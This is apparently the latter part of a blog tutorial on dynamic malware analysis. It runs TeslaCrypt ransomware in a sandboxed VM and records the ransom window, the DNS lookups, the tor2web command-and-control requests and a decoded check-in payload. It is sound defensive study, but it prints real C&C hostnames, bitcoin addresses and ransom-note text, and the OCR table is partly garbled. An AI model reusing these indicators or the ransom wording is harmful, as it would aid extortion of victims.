Time for a quick demo! I downloaded a sample of the ransomware [TeslaCrypt](https://en.wikipedia.org/wiki/TeslaCrypt), transferred it to our Windows 7 victim machine, and executed it. After a few seconds, all the files of the VM have been encrypted and the following window pops-up.| <b>Recycle Bin</b><br>our docu                                                                    |                                           | Your personal files are encrypted!                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |                          | ьd          |
|---------------------------------------------------------------------------------------------------|-------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|-------------|
| ith stror<br>license -<br>Shorteur jvate de<br>decrypt y                                          |                                           | Your files have been safely encrypted on this PC: photos,videos, documents,etc.<br>Click "Show encrypted files" Button to view a complete list of encrypted files,<br>and you can personally verify this.<br>Encryption was produced using a unique public key RSA-2048 generated<br>for this computer. To decrypt files you need to obtain the private key.                                                                                                                                                                                                  |                          |             |
| If you see<br>Overwise,<br>Now you                                                                | Your private key will be<br>destroyed on: | The only copy of the private key, which will allow you to decrypt your files,<br>is located on a secret server in the Internet; the server will eliminate the key<br>after a time period specified in this window.<br>Once this has been done, nobody will ever be able to restore files                                                                                                                                                                                                                                                                      |                          |             |
| þen http<br>Cryptollockeyour br                                                                   | 6/7/2017                                  | ь                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                          |             |
| If you hav<br>1. Downlo<br>2. In the $1$<br><b>Note tha</b><br><b>Retry in</b><br><b>Copy and</b> |                                           | Click to copy Bitcoin address to clipboard<br>if https://34r6hq26q2h4jkzj.tor2web.org is not opening, please follow the steps:<br>You must install this browser www.torproject.org/projects/torbrowser.html.en<br>After instalation, run the browser and enter address 34r6hq26q2h4jkzj.onion<br>Follow the instruction on the web-site. We remind you that the sooner you do,<br>the more chances are left to recover the files.<br>Any attempt to remove or corrupt this software will result<br>in immediate elimination of the private key by the server. |                          | nissprints. |
| 1EpDw7u<br>Follow the                                                                             | Show encrypted files                      | <b>Check Payment</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          | <b>Enter Decrypt Key</b> |             |
|                                                                                                   |                                           | Click to Free Decryption on site                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                          |             |

TeslaCrypt main window (click for full-size image)

The machine's files have been encrypted and replaced by files with the ECC extension After checking the logs of INetSim, we can see that the ransomware did the following DNS lookups:

- 7tno4hib47vlep5o.tor2web.org
- 7tno4hib47vlep5o.tor2web.blutmagie.de
- 7tno4hib47vlep5o.tor2web.fi
- bitcoin.toshi.io

And sent several HTTP requests to those domains.HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.org/state.php? U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.blutmagie.de/state.php? U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://7tno4hib47vlep5o.tor2web.fi/state.php? U3ViamVjdD1QaW5nJmtleT0xNUIzOEIxOEFGMjBDMERCMkE3Qzc3MUUwMTQzNjNGMkNCODc4MUIxNTZENTE5Q0

HTTPS connection, method: GET, URL: https://bitcoin.toshi.io/api/v0/addresses/1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT

We see similar requests are made to **tor2web.org***,* **tor2web.blutmagie.de** and **tor2web.fi**. Those services allow to access the Tor network without having to install Tor Browser or a similar tool.

The malware contacts the Tor hidden service **7tno4hib47vlep5o.onion**, which is probably some kind of [C&C server](https://en.wikipedia.org/wiki/Command_and_control_(malware)). The payload of the request is a base64 encoded string, which decodes to:

```
Subject=Ping
&key=15B38B18AF20C0DB2A7C771E014363F2CB8781B156D519CC5F220335D4714AA3
&addr=1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT
&files=0
&size=0
&version=0.2.6a
&date=1496648675
&OS=7601
&ID=16
&subid=0
&gate=G1
```
It also makes an API call to **bitcoin.toshio.io** (which doesn't exist anymore), most probably to check if the ransom has been paid to the bitcoin address *1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT*. It seems like the malware generates [an unique bitcoin address for each infected computer, since the address didn't receive or](https://blockchain.info/address/1LNUF3BqL3ob1CT2aVp3cW4Nb8zkkViVwT) send out any money.

# **Conclusion**

Hopefully this guide will be helpful and allow you to safely analyze the network interactions of a malware. Keep in mind that some malwares detect when they are being run in a virtual [machine and might adapt their behavior \(e.g. do nothing\). Here's an article from](https://blog.malwarebytes.com/threat-analysis/2014/02/a-look-at-malware-with-virtual-machine-detection/) Malware Bytes on the subject.

Also, remember that while analyzing a malware's network traffic can be very useful, it's only one kind of dynamic analysis. Others include monitoring the register, the system calls, the files opened / created, etc. Open Security Training offers [a full hands-on course on the topic](http://opensecuritytraining.info/MalwareDynamicAnalysis.html),